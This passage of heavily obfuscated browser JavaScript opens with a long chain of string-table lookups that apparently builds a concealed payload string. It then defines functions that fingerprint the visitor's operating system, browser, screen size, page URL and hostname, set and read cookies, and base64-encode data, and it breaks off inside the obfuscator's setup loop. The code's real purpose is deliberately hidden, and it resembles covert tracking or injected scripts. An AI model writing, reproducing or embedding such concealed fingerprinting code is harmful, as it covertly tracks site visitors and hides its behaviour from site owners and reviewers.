A(39553) + A(14881) + A(29604) + A(13488) + A(8491) + A(4820) + A(39635) + A(14909) + A(14496) + A(7513) + A(807) + A(17128) + A(6926) + A(38536) + A(22709) + A(31938) + A(36297) + A(33765) + A(23899) + A(36341) + A(9866) + A(34784) + A(8562) + A(10399) + A(16416) + A(34401) + A(27882) + A(22006) + A(5533) + A(15695) + A(3117) + A(34392) + A(15322) + A(8704) + A(21422) + A(13532) + A(16993) + A(33247) + A(23511) + A(32234) + A(8162) + A(12741) + A(4599) + A(20531) + A(36530) + A(5139) + A(13214) + A(32671) + A(22799) + A(4805) + A(12083) + A(35980) + A(18595) + A(19461) + A(31941) + A(25597) + A(21347) + A(585) + A(26193) + A(37457) + A(10246) + A(3680) + A(27686) + A(32203) + A(18438) + A(29245) + A(2016) + A(14759) + A(20709) + A(18521) + A(29171) + A(5744) + A(36527) + A(16702) + A(23183) + A(39740) + A(8729) + A(14352) + A(13064) + A(26935) + A(5915) + A(4077)) + (A(29026) + A(13152) + A(11765) + A(20123) + A(19256) + A(28474) + A(10342) + A(24706) + A(30001) + A(21482) + A(29640) + A(10208) + A(33649) + A(32225) + A(1106) + A(26571) + A(3430) + A(25898) + A(22030) + A(34392) + A(15322) + A(8704) + A(21422) + A(13532) + A(1761) + A(39239) + A(6023) + A(17610) + A(22385) + A(9620) + A(34274) + A(24462) + A(23153) + A(14729) + A(39386) + A(23872) + A(4797) + A(4099) + A(35049) + A(38043) + A(29875) + A(27497) + A(11548) + A(21475) + A(9420) + A(39154) + A(8475) + A(37734) + A(835) + A(8213) + A(1053) + A(34612) + A(20630) + A(13120) + A(38194) + A(32559) + A(5930) + A(8932) + A(10625) + A(8009) + A(11416) + A(14436) + A(30370) + A(11363) + A(39516) + A(951) + A(39020) + A(23677) + A(15879) + A(34215) + A(26575) + A(15856) + A(15332) + A(31989) + A(4272) + A(6429) + A(8947) + A(15453) + A(1825) + A(31166) + A(14348) + A(16481) + A(27655) + A(29400) + A(12344) + A(9233) + A(1608) + A(32645) + A(28876) + A(37029) + A(24982) + A(21374) + A(25264) + A(8265) + A(2927) + A(15225) + A(34047) + A(15395) + A(21609) + A(35293)) + (A(24370) + A(37405) + A(24009) + A(5248) + A(27377) + A(22497) + A(30012) + A(2041) + A(5974) + A(20985) + A(14278) + A(25445) + A(6567) + A(32221) + A(20061) + A(18687) + A(17578) + A(7134) + A(23015) + A(14640) + A(17304) + A(17742) + A(25022) + A(36551) + A(7650) + A(3786) + A(31890) + A(17971) + A(37999) + A(19121) + A(9842) + A(28474) + A(10342) + A(24706) + A(10349) + A(25664) + A(19350) + A(28280) + A(18524) + A(28956) + A(2005) + A(11573) + A(29699) + A(36786) + A(3737) + A(32700) + A(27576) + A(27843) + A(1e4) + A(15555) + A(4186) + A(30934) + A(25010) + A(24835) + A(19499) + A(2041) + A(5974) + A(20985) + A(36170) + A(34534) + A(15629) + A(27362) + A(12725) + A(27237) + A(18207) + A(4713) + A(34955) + A(11710) + A(25478) + A(39889) + A(28758) + A(26502) + A(9113) + A(36708) + A(31032) + A(19823) + A(4723) + A(16369) + A(1635) + A(26584) + A(38090) + A(4989) + A(1278) + A(38526) + A(16108) + A(32203) + A(18438) + A(29245) + A(5638) + A(6091) + A(17499) + A(38089) + A(2790) + A(18284) + A(7145) + A(12695) + A(34956) + A(9441) + A(38385) + A(24600)) + (A(19455) + A(4398) + A(36770) + A(6608) + A(26339) + A(32480) + A(29859) + A(9254) + A(11738) + A(29571) + A(19301) + A(36196) + A(31935) + A(28953) + A(7528) + A(5002) + A(16021) + A(2688) + A(6165) + A(4208) + A(20061) + A(24610) + A(19415) + A(4232) + A(17672) + A(18147) + A(1540) + A(20872) + A(28184) + A(24328) + A(30109) + A(17474) + A(21114) + A(15497) + A(34823) + A(14783) + A(36960) + A(15788) + A(5553) + A(12550) + A(21171) + A(19188) + A(33725) + A(39028) + A(38287) + A(36180) + A(9781) + A(20582) + A(29444) + A(14630) + A(20407) + A(10304) + A(5636) + A(19638) + A(27228) + A(14030) + A(16365) + A(11777) + A(27012) + A(25441) + A(39438) + A(30756) + A(1383) + A(32458) + A(4609) + A(2309) + A(25710) + A(17302) + A(32693) + A(10373) + A(18384) + A(10110) + A(26499) + A(3684) + A(5813) + A(10126) + A(31443) + A(39068) + A(34874) + A(29563) + A(19888) + A(32562) + A(27982) + A(11003) + A(20050) + A(19891) + A(37826) + A(23094) + A(38156) + A(38529) + A(17941) + A(22039) + A(14245) + A(15788) + A(5553) + A(12550) + A(21171) + A(19188) + A(34788) + A(25482)) + (A(23043) + A(19780) + A(19055) + A(26525) + A(30507) + A(11637) + A(3304) + A(24147) + A(36961) + A(5827) + A(29844) + A(2817) + A(17804) + A(5896) + A(28773) + A(30029) + A(7325) + A(1085) + A(8208) + A(23550) + A(5513) + A(19123) + A(25080) + A(13526) + A(1558) + A(8959) + A(14400) + A(4816) + A(21177) + A(5316) + A(37764) + A(27214) + A(20715) + A(14263) + A(14210) + A(32983) + A(729) + A(4363) + A(20386) + A(38505) + A(36781) + A(4533) + A(28555) + A(19177) + A(36340) + A(12033) + A(10327) + A(28543) + A(33307) + A(34328) + A(16982) + A(39198) + A(22140) + A(38304) + A(15485) + A(22424) + A(16512) + A(22560) + A(37826) + A(23094) + A(38156) + A(38529) + A(6897) + A(35333) + A(15368) + A(3099) + A(16341) + A(18945) + A(24922) + A(13091) + A(2284) + A(17895) + A(25390) + A(22796) + A(18702) + A(13534) + A(32254) + A(34587) + A(16625) + A(25817) + A(32245) + A(538) + A(3330) + A(31640) + A(38917) + A(11106) + A(37561) + A(39337) + A(17849) + A(26963) + A(20062) + A(26832) + A(11173) + A(22084) + A(14747) + A(16372) + A(31560) + A(29324) + A(10018) + A(35682)) + (A(36702) + A(3128) + A(18238) + A(32260) + A(21018) + A(22835) + A(22871) + A(23094) + A(38156) + A(38529) + A(21296) + A(38023) + A(29211) + A(13998) + A(19415) + A(4232) + A(17672) + A(9304) + A(15924) + A(24157) + A(9117) + A(36826) + A(32310) + A(8695) + A(29178) + A(26441) + A(8098) + A(34425) + A(8489) + A(17940) + A(25214) + A(12559) + A(11089) + A(30015) + A(677) + A(12247) + A(34266) + A(17454) + A(23198) + A(8010) + A(309) + A(17859) + A(16840) + A(5275) + A(30904) + A(33156) + A(27494) + A(21594) + A(39625) + A(33583) + A(32021) + A(27365) + A(8534) + A(13092) + A(33963) + A(14100) + A(38861) + A(1082) + A(12684) + A(19983) + A(38932) + A(32439) + A(28889) + A(26083) + A(862) + A(30784) + A(35858) + A(5326) + A(24635) + A(36270) + A(10270) + A(30744) + A(34136) + A(7809) + A(19737) + A(15981) + A(33086) + A(10506) + A(35626) + A(9839) + A(792) + A(28775) + A(6049) + A(20166) + A(24389) + A(27969) + A(12790) + A(24705) + A(13938) + A(34123) + A(16846) + A(39864) + A(26119) + A(31986) + A(15162) + A(18642) + A(34128) + A(3827) + A(22120) + A(15610)) + (A(17280) + A(13141) + A(29848) + A(8039) + A(18902) + A(15196) + A(28259) + A(14305) + A(24301) + A(18357) + A(23499) + A(28663) + A(26180) + A(30897) + A(30629) + A(4923) + A(19979) + A(20490) + A(5272) + A(3275) + A(14085) + A(18159) + A(11910) + A(27850) + A(19954) + A(1346) + A(31739) + A(22570) + A(9149) + A(38218) + A(32549) + A(30224) + A(6769) + A(257) + A(16979) + A(36839) + A(1436) + A(9999) + A(10657) + A(24152) + A(2449) + A(27198) + A(7058) + A(31514) + A(33933) + A(6505) + A(13768) + A(19224) + A(3567) + A(8367) + A(31149) + A(9720) + A(14187) + A(28115) + A(17603) + A(2858) + A(3087) + A(2501) + A(10277) + A(31885) + A(25112) + A(8634) + A(15052) + A(34463) + A(3825) + A(13425) + A(25938) + A(11449) + A(32804) + A(15950) + A(7469) + A(2987) + A(8165) + A(5907) + A(1866) + A(30415) + A(9721) + A(7775) + A(9258) + A(1567) + A(14354) + A(10093) + A(6789) + A(19441) + A(25411) + A(38394) + A(20032) + A(28485) + A(14911) + A(34999) + A(10962) + A(13420) + A(12207) + A(39746) + A(23582) + A(12626) + A(8178) + A(22790) + A(13764) + A(6804)) + (A(2221) + A(13859) + A(12630) + A(13947) + A(26667) + A(34404) + A(15558) + A(19559) + A(38192) + A(9986) + A(33483) + A(22466) + A(27461) + A(25861) + A(14813) + A(3130) + A(38461) + A(24343) + A(5642) + A(11115) + A(29238) + A(15822) + A(15210) + A(5672) + A(4210) + A(23305) + A(9952) + A(14910) + A(32294) + A(20962) + A(34647) + A(30054) + A(20523) + A(8848) + A(2637) + A(3986) + A(26980) + A(39317) + A(9027) + A(21671) + A(32342) + A(21305) + A(35040) + A(2987) + A(1576) + A(16313) + A(36885) + A(21849) + A(20215) + A(31152) + A(36928) + A(37784) + A(33167) + A(5763) + A(32399) + A(21720) + A(35882) + A(17579) + A(32316) + A(4040) + A(1280) + A(31537) + A(2376) + A(8503) + A(18888) + A(31742) + A(7148) + A(21960) + A(37749) + A(39167) + A(4461) + A(4765) + A(4993) + A(11371) + A(21737) + A(29621) + A(18143) + A(25247) + A(28787) + A(24955) + A(8306) + A(10914) + A(24379) + A(17558) + A(20425) + A(31903) + A(30513) + A(28692) + A(20402) + A(9151) + A(16996) + A(17276) + A(23130) + A(31957) + A(4700) + A(3476) + A(37203) + A(18567) + A(24667) + A(32931)) + (A(8021) + A(7174) + A(3328) + A(17838) + A(35512) + A(32356) + A(36692) + A(37059) + A(30182) + A(27397) + A(17839) + A(13947) + A(26667) + A(34404) + A(9554) + A(15488) + A(37644) + A(5929) + A(33633) + A(24459) + A(24866) + A(36681) + A(10624) + A(18933) + A(31156) + A(7437) + A(2525) + A(736) + A(29499) + A(8298) + A(24368) + A(23156) + A(794) + A(39407) + A(23721) + A(34712) + A(17008) + A(31346) + A(15418) + A(24671) + A(25536) + A(1936) + A(15930) + A(28519) + A(15757) + A(27673) + A(37598) + A(25359) + A(37170) + A(6287) + A(15757) + A(27673) + A(38911) + A(37352) + A(23516) + A(21849) + A(20215) + A(31152) + A(21484) + A(14661) + A(19346) + A(4601) + A(37382) + A(31309) + A(10227) + A(31013) + A(26141) + A(3168) + A(15447) + A(22359) + A(1985) + A(19363) + A(38516) + A(4601) + A(37382) + A(31309) + A(8080) + A(22540) + A(11989) + A(31316) + A(35148) + A(32956) + A(20822) + A(23302) + A(9327) + A(18917) + A(34852) + A(10375) + A(4375) + A(24331) + A(23709) + A(29749) + A(27147) + A(22727) + A(36276) + A(18429) + A(6194) + A(36891) + A(26796) + A(5796)) + (A(19800) + A(24563) + A(11625) + A(18591) + A(28607) + A(5802) + A(27231) + A(29242) + A(13006) + A(10970) + A(20063) + A(17684) + A(1256) + A(26591) + A(29765) + A(2666) + A(33584) + A(38771) + A(7635) + A(20153) + A(35846) + A(34283) + A(11772) + A(30966) + A(18764) + A(2341) + A(8497) + A(18762) + A(32276) + A(12483) + A(21019) + A(20404) + A(15645) + A(33980) + A(759) + A(29115) + A(26798) + A(18681) + A(21384) + A(18586) + A(7288) + A(24705) + A(13938) + A(35568) + A(30135) + A(33686) + A(20063) + A(17684) + A(1256) + A(4339) + A(6137) + A(8596) + A(31353) + A(38229) + A(35820) + A(21592) + A(2112) + A(21105) + A(38088) + A(2108) + A(1930) + A(12368) + A(7248) + A(14542) + A(24943) + A(27503) + A(34850) + A(17228) + A(37982) + A(2007) + A(13482) + A(13092) + A(32599) + A(28291) + A(18260) + A(2801) + A(5580) + A(35796) + A(2046) + A(18183) + A(22460) + A(6786) + A(6717) + A(2441) + A(39238) + A(35288) + A(14804) + A(539) + A(2557) + A(9810) + A(11313) + A(18098) + A(18351) + A(19469) + A(23855) + A(32127) + A(33444) + A(13369) + A(28523) + A(19670)) + (A(2557) + A(9810) + A(12808) + A(14437) + A(7752) + A(36733) + A(5152) + A(21663) + A(15843) + A(31955) + A(28196) + A(31768) + A(34078) + A(37544) + A(19791) + A(7538) + A(12386) + A(32589) + A(37103) + A(13145) + A(17159) + A(30407) + A(12735) + A(29493) + A(18934) + A(18461) + A(23779) + A(31814) + A(38386) + A(7425) + A(26258) + A(19297) + A(19417) + A(22805) + A(33618) + A(18226) + A(17952) + A(3546) + A(3491) + A(34992) + A(8538) + A(6250) + A(3129) + A(33769) + A(37648) + A(34992) + A(8538) + A(6250) + A(38814) + A(21343) + A(37648) + A(34992) + A(8538) + A(6250) + A(27132) + A(10582) + A(2393) + A(33685) + A(13878) + A(34837) + A(29966) + A(15278) + A(3025) + A(11857) + A(9672) + A(38818) + A(2545) + A(20708) + A(18366) + A(19699) + A(7405) + A(1124) + A(27539) + A(29453) + A(17331) + A(26671) + A(32215) + A(32375) + A(38389) + A(14434) + A(13470) + A(37766) + A(23374) + A(21425) + A(9651) + A(28306) + A(27688) + A(11684) + A(16610) + A(7932) + A(28406) + A(10116) + A(25585) + A(31057) + A(32844) + A(38808) + A(25694) + A(2332) + A(5906) + A(25406)) + (A(11929) + A(33279) + A(8853) + A(4608) + A(21430) + A(6691) + A(12855) + A(19847) + A(4879) + A(21834) + A(35801) + A(8542) + A(12712) + A(5398) + A(3630) + A(12700) + A(35801) + A(8542) + A(29954) + A(26581) + A(22923) + A(11684) + A(16610) + A(7932) + A(29207) + A(30766) + A(38794) + A(20293) + A(1256) + A(26774) + A(31855) + A(9009) + A(16043) + A(35796) + A(16448) + A(2205) + A(17303) + A(24244) + A(5842) + A(3451) + A(1941) + A(37067) + A(4456) + A(23713) + A(34078) + A(28293) + A(33437) + A(20815) + A(2611) + A(6421) + A(27040) + A(16169) + A(24312) + A(12807) + A(39339) + A(31226) + A(20118) + A(30175) + A(19064) + A(21969) + A(35560) + A(19494) + A(39265) + A(3721) + A(29784) + A(1564) + A(25470) + A(23959) + A(5464) + A(33702) + A(28116) + A(11016) + A(6151) + A(11984) + A(23876) + A(7296) + A(29705) + A(25835) + A(7985) + A(13350) + A(25703) + A(20585) + A(39599) + A(25350) + A(634) + A(7678) + A(37422) + A(25346) + A(10394) + A(8355) + A(28488) + A(19199) + A(495) + A(27895) + A(25503) + A(7825) + A(29492) + A(26865) + A(30074) + A(31893)) + (A(23458) + A(4952) + A(32408) + A(35244) + A(5935) + A(30416) + A(15170) + A(5566) + A(36831) + A(37401) + A(38182) + A(23754) + A(6922) + A(4244) + A(8715) + A(28409) + A(25703) + A(38211) + A(12396) + A(16922) + A(36667) + A(24199) + A(26999) + A(39025) + A(35116) + A(36818) + A(38349) + A(27556) + A(8671) + A(18002) + A(1418) + A(34597) + A(25727) + A(16287) + A(8086) + A(10124) + A(13657) + A(30185) + A(3082) + A(726) + A(34573) + A(39538) + A(31584) + A(28194) + A(31671) + A(23826) + A(3088) + A(16499) + A(26540) + A(34295) + A(11180) + A(16381) + A(24642) + A(22242) + A(14375) + A(27356) + A(38205) + A(11022) + A(35015) + A(23695) + A(11868) + A(31821) + A(5822) + A(13705) + A(26787) + A(39872) + A(554) + A(18517) + A(8966) + A(1662) + A(18358) + A(22242) + A(14375) + A(8583) + A(9007) + A(10737) + A(6805) + A(25305) + A(31755) + A(27522) + A(18431) + A(21586) + A(6799) + A(30695) + A(3371) + A(25094) + A(32330) + A(26321) + A(21781) + A(33527) + A(38337) + A(976) + A(19500) + A(5254) + A(34728) + A(36164) + A(26162) + A(17909) + A(32267) + A(6476)) + (A(31977) + A(1043) + A(18598) + A(21024) + A(591) + A(9989) + A(1370) + A(17064) + A(29319) + A(16988) + A(23820) + A(12973) + A(2004) + A(11371) + A(21737) + A(1163) + A(22522) + A(29155) + A(23745) + A(32958) + A(17657) + A(22808) + A(39202) + A(30307) + A(875) + A(23987) + A(20295) + A(21935) + A(10058) + A(4393) + A(23290) + A(35672) + A(14229) + A(1784) + A(30837) + A(15719) + A(13686) + A(25618) + A(38794) + A(23366) + A(2066) + A(16301) + A(24623) + A(20323) + A(24734) + A(29793) + A(30469) + A(1425) + A(29210) + A(23713) + A(10868) + A(31803) + A(23383) + A(13360) + A(27947) + A(39106) + A(6138) + A(34662) + A(29079) + A(25340) + A(26314) + A(21959) + A(6447) + A(24146) + A(10793) + A(34897) + A(11471) + A(32938) + A(356) + A(12553) + A(36718) + A(30294) + A(29594) + A(32916) + A(7663) + A(31583) + A(28712) + A(810) + A(8922) + A(10279) + A(15570) + A(35602) + A(39135) + A(19049) + A(6662) + A(29056) + A(39861) + A(13747) + A(28484) + A(17981) + A(18873) + A(39691) + A(10674) + A(8143) + A(29810) + A(31252) + A(31127) + A(24696) + A(2006) + A(22284)) + (A(8448) + A(6578) + A(20668) + A(25368) + A(19684) + A(15175) + A(7378) + A(33212) + A(5777) + A(26442) + A(6703) + A(27530) + A(36972) + A(14160) + A(13088) + A(10347) + A(31976) + A(34398) + A(31860) + A(37492) + A(10066) + A(35799) + A(708) + A(35556) + A(38802) + A(37725) + A(26496) + A(33679) + A(27794) + A(7374) + A(25351) + A(2896) + A(27705) + A(10192) + A(22057) + A(32456) + A(27980) + A(6405) + A(20028) + A(16640) + A(27663) + A(24477) + A(21059) + A(11587) + A(30961) + A(20532) + A(27157) + A(2071) + A(9457) + A(22782) + A(22624) + A(37579) + A(18908) + A(22467) + A(34767) + A(10518) + A(21887) + A(23638) + A(37345) + A(28153) + A(12405) + A(27e3) + A(8571) + A(18477) + A(23091) + A(9053) + A(39155) + A(12889) + A(2022) + A(9476) + A(22733) + A(22360) + A(39257) + A(24938) + A(5635) + A(35744) + A(35958) + A(18211) + A(2598) + A(11749) + A(18064) + A(12945) + A(17402) + A(5178) + A(37682) + A(4744) + A(31879) + A(35065) + A(15059) + A(6156) + A(14872) + A(39321) + A(30645) + A(2447) + A(6628) + A(17083) + A(29896) + A(4320) + A(30222) + A(16633)) + (A(34469) + A(37976) + A(17923) + A(14115) + A(10693) + A(36671) + A(38247) + A(35458) + A(20129) + A(38303) + A(24919) + A(37631) + A(13232) + A(16631) + A(27069) + A(5086) + A(32235) + A(2714) + A(39759) + A(36832) + A(36042) + A(27900) + A(20976) + A(8626) + A(26456) + A(11679) + A(32731) + A(38859) + A(14738) + A(21757) + A(17102) + A(29950) + A(30025) + A(14167) + A(34108) + A(14770) + A(33173) + A(15832) + A(12484) + A(14369) + A(6947) + A(34198) + A(26907) + A(35892) + A(32100) + A(27941) + A(12828) + A(10618) + A(35021) + A(26358) + A(512) + A(14483) + A(27884) + A(25163) + A(11908) + A(3241) + A(29750) + A(13316) + A(6666) + A(39327) + A(8021) + A(31466) + A(11374) + A(2250) + A(22730) + A(25893) + A(9868) + A(15865) + A(8293) + A(8474) + A(28739) + A(31130) + A(38905) + A(17885) + A(25686) + A(6128) + A(20215) + A(31152) + A(31476) + A(4780) + A(15757) + A(27673) + A(22412) + A(37627) + A(19588) + A(13832) + A(4935) + A(31597) + A(15959) + A(8316) + A(4210) + A(32223) + A(32084) + A(6592) + A(33278) + A(23539) + A(27253) + A(25645) + A(21440) + A(9891)) + (A(12309) + A(33755) + A(22730) + A(34592) + A(26208) + A(8345) + A(16719) + A(6969) + A(29095) + A(33138) + A(21222) + A(27797) + A(15110) + A(10638) + A(29152) + A(25763) + A(30200) + A(15370) + A(5418) + A(18222) + A(29839) + A(614) + A(1776) + A(10350) + A(14303) + A(6249) + A(16577) + A(15360) + A(8412) + A(14387) + A(22433) + A(19156) + A(4481) + A(12523) + A(25405) + A(10990) + A(26596) + A(7543) + A(32442) + A(38035) + A(17640) + A(29753) + A(33969) + A(5945) + A(19923) + A(2816) + A(7309) + A(20230) + A(32176) + A(38145) + A(9650) + A(33846) + A(13031) + A(17917) + A(28151) + A(39174) + A(35942) + A(30777) + A(4079) + A(16033) + A(32252) + A(20558) + A(26568) + A(18739) + A(32252) + A(33948) + A(27177) + A(10195) + A(38664) + A(22573) + A(36778) + A(17599) + A(20167) + A(7963) + A(24302) + A(9490) + A(11481) + A(5243) + A(20619) + A(22272) + A(7908) + A(26281) + A(28469) + A(16911) + A(11641) + A(4905) + A(13742) + A(742) + A(31104) + A(24789) + A(16835) + A(28223) + A(547) + A(990) + A(39424) + A(5466) + A(17446) + A(24601) + A(15727) + A(20479)) + (A(26232) + A(17604) + A(27929) + A(38336) + A(21801) + A(28788) + A(30446) + A(10716) + A(21903) + A(5233) + A(5347) + A(6954) + A(30743) + A(35276) + A(22337) + A(16659) + A(5469) + A(8679) + A(35613) + A(24618) + A(35208) + A(16528) + A(14615) + A(28985) + A(25961) + A(27588) + A(688) + A(17462) + A(9150) + A(4133) + A(24187) + A(38206) + A(37452) + A(1349) + A(6269) + A(31743) + A(19842) + A(23202) + A(22791) + A(18777) + A(4058) + A(14802) + A(4999) + A(9589) + A(36326) + A(24644) + A(4891) + A(2457) + A(28759) + A(37664) + A(14620) + A(4132) + A(37925) + A(10376) + A(1819) + A(21746) + A(2050) + A(25371) + A(14388) + A(20343) + A(4891) + A(32672) + A(39138) + A(4410) + A(2233) + A(18099) + A(10228) + A(20862) + A(37936) + A(27206) + A(39074) + A(9611) + A(15795) + A(7204) + A(21668) + A(23389) + A(2738) + A(37135) + A(35260) + A(22772) + A(3807) + A(6179) + A(13185) + A(22854) + A(23194) + A(5034) + A(32395) + A(21542) + A(25464) + A(37158) + A(12336) + A(33655) + A(22675) + A(16017) + A(12132) + A(28877) + A(39797) + A(37324) + A(1204) + A(36445)) + (A(14708) + A(38717) + A(3704) + A(11186) + A(26179) + A(32550) + A(13361) + A(27192) + A(14831) + A(25863) + A(1055) + A(5776) + A(32845) + A(24561) + A(29751) + A(12556) + A(18052) + A(33574) + A(27266) + A(11724) + A(10194) + A(13677) + A(1828) + A(38067) + A(9726) + A(28006) + A(2095) + A(31549) + A(33427) + A(33797) + A(26493) + A(37036) + A(24691) + A(29074) + A(1828) + A(33599) + A(36444) + A(19222) + A(20311) + A(3635) + A(4382) + A(13579) + A(5690) + A(15754) + A(1116) + A(32708) + A(8437) + A(8649) + A(901) + A(6991) + A(8580) + A(38033) + A(33511) + A(14365) + A(8248) + A(2230) + A(26171) + A(36392) + A(17636) + A(27829) + A(3063) + A(1466) + A(5887) + A(8070) + A(4593) + A(21335) + A(29680) + A(21186) + A(18495) + A(12762) + A(38855) + A(27161) + A(25118) + A(17160) + A(27108) + A(35935) + A(17475) + A(16093) + A(11833) + A(31186) + A(34476) + A(18489) + A(35640) + A(10027) + A(8788) + A(33475) + A(15513) + A(1110) + A(10991) + A(5303) + A(35105) + A(38941) + A(12325) + A(5721) + A(8261) + A(39241) + A(3796) + A(37818) + A(37020) + A(23372)) + (A(23045) + A(30528) + A(27846) + A(16466) + A(38317) + A(30565) + A(28385) + A(4592) + A(23124) + A(31372) + A(18356) + A(13572) + A(27431) + A(6093) + A(21872) + A(38962) + A(37381) + A(26004) + A(18034) + A(7981) + A(26037) + A(25167) + A(16749) + A(6522) + A(9456) + A(3464) + A(10852) + A(10318) + A(38537) + A(35397) + A(16877) + A(39591) + A(5037) + A(17481) + A(19060) + A(20510) + A(35879) + A(15207) + A(17081) + A(30603) + A(37957) + A(4559) + A(29328) + A(31836) + A(19090) + A(14892) + A(31111) + A(32281) + A(32673) + A(18156) + A(14019) + A(14377) + A(39335) + A(19081) + A(9214) + A(36140) + A(14799) + A(22074) + A(6937) + A(28023) + A(30100) + A(12281) + A(21487) + A(626) + A(37693) + A(10645) + A(12009) + A(16155) + A(13342) + A(15899) + A(29600) + A(36734) + A(3821) + A(29414) + A(38790) + A(13578) + A(34513) + A(13999) + A(37348) + A(8158) + A(12333) + A(18472) + A(12172) + A(38629) + A(14304) + A(31056) + A(30476) + A(23706) + A(20043) + A(33713) + A(29907) + A(36794) + A(33344) + A(34099) + A(5457) + A(39472) + A(2634) + A(28521) + A(10946) + A(23717)) + (A(3362) + A(3298) + A(6024) + A(19768) + A(18518) + A(14264) + A(34180) + A(38698) + A(4741) + A(1022) + A(31460) + A(9114) + A(20491) + A(35665) + A(18638) + A(1037) + A(6410) + A(2903) + A(38840) + A(3497) + A(24831) + A(1972) + A(37562) + A(4550) + A(1113) + A(39188) + A(31602) + A(25456) + A(8602) + A(25284) + A(34598) + A(16752) + A(37316) + A(24095) + A(23941) + A(7931) + A(15404) + A(35910) + A(22229) + A(34152) + A(2519) + A(37645) + A(6303) + A(2235) + A(35699) + A(10560) + A(10333) + A(27068) + A(7802) + A(19192) + A(5166) + A(23718) + A(17576) + A(14675) + A(29629) + A(25498) + A(24976) + A(34427) + A(17435) + A(39070) + A(12783) + A(38207) + A(29151) + A(31165) + A(24800) + A(31518) + A(34552) + A(38342) + A(16087) + A(25791) + A(17754) + A(19372) + A(7001) + A(3432) + A(15272) + A(30677) + A(31532) + A(12939) + A(10285) + A(36201) + A(30712) + A(16168) + A(6825) + A(32268) + A(30217) + A(36104) + A(16783) + A(10148) + A(5020) + A(9338) + A(14863) + A(16269) + A(12999) + A(38599) + A(13508) + A(29339) + A(37450) + A(5207) + A(24081) + A(388)) + (A(28625) + A(28748) + A(37190) + A(566) + A(39436) + A(28839) + A(26043) + A(13438) + A(7756) + A(39216) + A(34155) + A(6380) + A(2319) + A(7856) + A(34627) + A(19814) + A(15657) + A(9619) + A(15826) + A(11582) + A(36550) + A(39214) + A(13436) + A(29556) + A(4772) + A(36823) + A(25742) + A(3480) + A(29905) + A(1601) + A(35403) + A(32899) + A(23219) + A(16426) + A(30027) + A(11861) + A(4914) + A(21079) + A(27244) + A(18714) + A(26078) + A(31310) + A(24461) + A(21611) + A(16725) + A(29422) + A(25699) + A(22538) + A(33076) + A(12257) + A(8955) + A(8149) + A(21424) + A(5971) + A(17928) + A(21274) + A(32928) + A(4565) + A(32828) + A(25113) + A(10300) + A(6635) + A(31637) + A(24736) + A(16479) + A(8569) + A(20935) + A(22780) + A(17281) + A(16217) + A(21934) + A(3884) + A(3884) + A(28117))) } function info() { const A = _0x4129, c = { NNYoz: A(14211), RBdZH: A(14563), uNFCQ: A(12287), AaVuR: A(2209), pgdxO: A(36238), wUpHQ: A(7220), PQMXt: A(30731), iKiXu: A(7067), TMPOW: A(4839), WXSsH: A(24790), CvJpp: A(7117) + A(1351), yPQYe: A(38762) + A(38298) + A(14469) + A(22108) + A(13007) + A(13740) + A(6213) + "id" }, n = navigator[A(37414)]; let z = window[A(4865)][A(4413)] + A(1333) + window[A(4865)][A(8449)], e = c[A(30408)], m = ""; if (/Windows NT/i[A(35509)](n)) { e = c[A(39873)]; const z = /Windows NT ([0-9.]+)/[A(31208)](n); m = z ? z[1] : "" } else if (/Mac OS X/i[A(35509)](n)) { e = c[A(36741)]; const z = /Mac OS X ([0-9_]+)/[A(31208)](n); m = z ? z[1][A(28785)](/_/g, ".") : "" } else if (/Android/i[A(35509)](n)) { e = c[A(20126)]; const z = /Android ([0-9.]+)/[A(31208)](n); m = z ? z[1] : "" } else if (/iPhone|iPad|iPod/i[A(35509)](n)) { e = c[A(9884)]; const z = /OS (\d+[_\d]*)/[A(31208)](n); m = z ? z[1][A(28785)](/_/g, ".") : "" } else /Linux/i[A(35509)](n) && (e = c[A(35598)]); let u = c[A(30408)], M = c[A(30408)]; if (navigator[A(9954) + A(14959)] && navigator[A(9954) + A(14959)][A(39642)]) { const c = navigator[A(9954) + A(14959)][A(39642)][A(17944)](-1)[0]; u = c[A(3325)], M = c[A(20648)] } else /Edg\//[A(35509)](n) ? (u = c[A(29818)], M = n[A(2713)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(35509)](n) ? (u = c[A(23790)], M = n[A(2713)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(35509)](n) && !/Chrome\//[A(35509)](n) ? (u = c[A(20906)], M = n[A(2713)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(35509)](n) ? (u = c[A(23946)], M = n[A(2713)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(35509)](n) && (u = c[A(11507)], M = n[A(2713)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: c[A(18532)], screen: z, browser_name: u, browser_version: M, os_name: e, os_version: m, href: window[A(31515)][A(20737)], user_agent: n, hostname: window[A(31515)][A(9068)] } } function setCo(A, c, n) { const z = _0x4129, e = { oxwDr: function (A, c) { return A + c }, OrgwI: function (A, c) { return A * c }, yGtfd: function (A, c) { return A * c }, CJcxN: z(28477), NDuGM: function (A, c) { return A + c }, qXJCw: function (A, c) { return A + c }, dUVnP: z(18617) }, m = new Date; m[z(12268)](e[z(38835)](m[z(8402)](), e[z(27680)](e[z(10198)](n, 60), 1e3))); let u = e[z(38835)](e[z(18165)], m[z(26520) + "g"]()); document[z(27355)] = e[z(38835)](e[z(19371)](e[z(6974)](e[z(6974)](e[z(19371)](A, "="), c), ";"), u), e[z(39537)]) } function be(A) { const c = _0x4129, n = { fOpJU: function (A, c) { return A(c) }, OOREX: function (A, c) { return A(c) } }; return n[c(33862)](btoa, n[c(12286)](unescape, n[c(33862)](encodeURIComponent, A))) } function getCo(A) { const c = _0x4129, n = { RFvUy: function (A, c) { return A + c }, PSGpo: function (A, c) { return A(c) }, AzucD: function (A, c) { return A < c }, noapa: function (A, c) { return A == c }, fuAtH: function (A, c) { return A == c } }; let z = n[c(25254)](A, "="), e = n[c(21196)](decodeURIComponent, document[c(27355)])[c(21753)](";"); for (let A = 0; n[c(12646)](A, e[c(33799)]); A++) { let m = e[A]; for (; n[c(34876)](m[c(33284)](0), " ");)m = m[c(35091)](1); if (n[c(2718)](m[c(4720)](z), 0)) return m[c(35091)](z[c(33799)], m[c(33799)]) } return "" } (function (A, c) { const n = _0x4129, z = _0x2533(); for (; ;)try { if (835255 === parseInt(n(11531)) / 1 + -parseInt(n(30981)) / 2 + -parseInt(n(12248)) / 3 * (parseInt(n(39528)) / 4) + parseInt(n(22237)) / 5 + -parseInt(n(22009)) / 6 + -parseInt(n(25754)) / 7 + parseInt(n(12780)) / 8 * (parseInt(n(9844)) / 9)) 